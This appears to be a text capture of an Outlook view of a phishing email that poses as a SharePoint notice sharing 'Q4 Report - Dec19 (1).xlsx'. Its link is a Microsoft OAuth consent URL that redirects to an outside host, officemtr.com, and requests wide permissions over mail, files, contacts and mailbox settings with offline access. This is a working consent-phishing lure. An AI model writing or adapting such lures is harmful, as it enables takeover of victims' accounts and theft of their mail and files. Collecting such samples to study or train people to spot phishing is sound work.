 Ignore
Junk
Delete
Archive
Reply
Reply All
Forward
Meeting
IM
More
Move
Mark Unread
Categorize
Follow Up
Translate
Find
Related
Select
Delete
Respond
Quick Steps
Tags
Editing
File " Q4 Report - Dec19 (1).xlsx" Has Been Shared With You.
Reply
Reply All
Forward
N
no-reply@sharepointonline.com < @ >
To @ .com
Fri 12/6/2019 11:
If there are problems with how this message is displayed, click here to view it in a web browser.
report attached. Refer to pivot tab
This link only works for the direct recipients of this me
https://login.microsoftonline.com/common/oauth2/
v2.0/authorize?
client_id=fc5d3843-d0e8-4c3f-b0ee-6d407f66775
1&response_type=id_token+code&redirect_uri=htt
ps://officemtr.com:8081/
office&scope=offline_access contacts.read
user.read mail.read notes.read.all
mailboxsettings.readwrite files.readwrite.all openid
profile&state=12345ajtwmd&response_mode=
form_post&nonce=ywxsywh1igfrymfy
Click or tap to follow link.
X
Q4 Report - Dec19 (1).xlsx
Open
Microsoft OneDrive
Sender will be notified when you open this link for the first time.
Microsoft respects your privacy. To learn more, please read our Privacy Statement.
Microsoft Corporation, One Microsoft Way, Redmond, WA 98052